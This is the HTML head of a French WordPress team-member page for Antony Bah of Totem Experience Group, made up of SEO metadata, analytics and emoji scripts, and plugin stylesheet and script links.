

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://totem-experience.com/team/antony-bah/
body_size: 19363
content:

<!DOCTYPE html>
<html lang="fr-FR">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
            <link rel="pingback" href="https://totem-experience.com/xmlrpc.php" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v2.3.5 https://warfareplugins.com -->
<style>@font-face {font-family: "sw-icon-font";src:url("https://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5");src:url("https://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5#iefix") format("embedded-opentype"),url("https://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.woff?ver=2.3.5") format("woff"), url("https://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.ttf?ver=2.3.5") format("truetype"),url("https://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.svg?ver=2.3.5#1445203416") format("svg");font-weight: normal;font-style: normal;}</style>
<!-- Social Warfare v2.3.5 https://warfareplugins.com -->


	<!-- This site is optimized with the Yoast SEO plugin v19.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Antony BAH - Totem Experience Group</title>
	<link rel="canonical" href="http://totem-experience.com/team/antony-bah/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antony BAH - Totem Experience Group" />
	<meta property="og:url" content="http://totem-experience.com/team/antony-bah/" />
	<meta property="og:site_name" content="Totem Experience Group" />
	<meta property="og:image" content="http://totem-experience.com/wp-content/uploads/2022/11/Antony-b.jpg" />
	<meta property="og:image:width" content="592" />
	<meta property="og:image:height" content="592" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://totem-experience.com/team/antony-bah/","url":"http://totem-experience.com/team/antony-bah/","name":"Antony BAH - Totem Experience Group","isPartOf":{"@id":"http://totem-experience.com/#website"},"primaryImageOfPage":{"@id":"http://totem-experience.com/team/antony-bah/#primaryimage"},"image":{"@id":"http://totem-experience.com/team/antony-bah/#primaryimage"},"thumbnailUrl":"https://totem-experience.com/wp-content/uploads/2022/11/Antony-b.jpg","datePublished":"2022-11-10T10:27:39+00:00","dateModified":"2022-11-10T10:27:39+00:00","breadcrumb":{"@id":"http://totem-experience.com/team/antony-bah/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://totem-experience.com/team/antony-bah/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://totem-experience.com/team/antony-bah/#primaryimage","url":"https://totem-experience.com/wp-content/uploads/2022/11/Antony-b.jpg","contentUrl":"https://totem-experience.com/wp-content/uploads/2022/11/Antony-b.jpg","width":592,"height":592,"caption":"Antony Bah co-fondateur de Totem Experience Group"},{"@type":"BreadcrumbList","@id":"http://totem-experience.com/team/antony-bah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://totem-experience.com/"},{"@type":"ListItem","position":2,"name":"Antony BAH"}]},{"@type":"WebSite","@id":"http://totem-experience.com/#website","url":"http://totem-experience.com/","name":"Totem Experience Group","description":"TOTEM EXPERIENCE - Digital Creativity Group","publisher":{"@id":"http://totem-experience.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://totem-experience.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://totem-experience.com/#organization","name":"Totem Experience Group","url":"http://totem-experience.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://totem-experience.com/#/schema/logo/image/","url":"https://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","contentUrl":"https://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","width":500,"height":323,"caption":"Totem Experience Group"},"image":{"@id":"http://totem-experience.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux" href="https://totem-experience.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux des commentaires" href="https://totem-experience.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-90643140-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-90643140-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/totem-experience.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sellsy-libs-intl-tel-input-css' href='https://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/css/intlTelInput.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sellsy-style-css' href='https://totem-experience.com/wp-content/plugins/sellsy/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://totem-experience.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12231431' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://totem-experience.com/wp-content/themes/incubator/core/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://totem-experience.com/wp-content/themes/incubator/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://totem-experience.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://totem-experience.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://totem-experience.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://totem-experience.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://totem-experience.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://totem-experience.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='https://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://totem-experience.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='team-free-swiper-css' href='https://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/swiper.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-v4-shims-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-css' href='https://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/public.min.css?ver=2.2.10' type='text/css' media='all' />
<style id='team-free-inline-css' type='text/css'>
#sptp-3454 .sptp-main-carousel .swiper-button-next{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .sptp-main-carousel .swiper-button-next:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .swiper-pagination-bullet{background-color:#aaaaaa;}#sptp-3454 .swiper-pagination-bullet-active{background-color:#ea5e5c;}#sptp-3454 .sptp-main-carousel .sptp-member{margin:0;}#sptp-3454 .sptp-member-avatar-img{border:0px none  ;background-color:#FFFFFF;}#sptp-3454 .sptp-member-avatar-img:hover{}#sptp-3454 .sptp-member-name .sptp-member-name-title{color:#ffffff;}#sptp-3454 .sptp-member-profession .sptp-jop-title{color:#ffffff;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image){border:0px none #ddd;border-radius:0px;background-color:transparent;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image):hover{border-color:#444;}#sptp-3454 .sp-team-item .sptp-member{margin:15px 15px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://totem-experience.com/wp-content/plugins/social-warfare/css/style.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='https://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-dynamic-styles-css' href='https://totem-experience.com/wp-content/themes/incubator/core/assets/css/dynamic-keydesign.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://totem-experience.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://totem-experience.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//totem-experience.com/wp-content/uploads/pum/pum-site-styles.css?generated=1681214776&#038;ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='spf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=1.0.0#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin&#038;ver=1676367265' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://totem-experience.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.1.9' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://totem-experience.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDM9MgztUKW-mDns2dRkVri-X1HsnAUK8w%20' id='googleapis-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/totem-experience.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.1.9' id='kd_easing_script-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.1.9' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.1.9' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.1.9' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.1.9' id='kd_addon_script-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6' id='tp-tools-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/totem-experience.com\/?page_id=254","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.1.9' id='photoswipejs-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.1.9' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e88d068e1c","flag_url":"https:\/\/totem-experience.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1681200184' id='sib-front-js-js'></script>
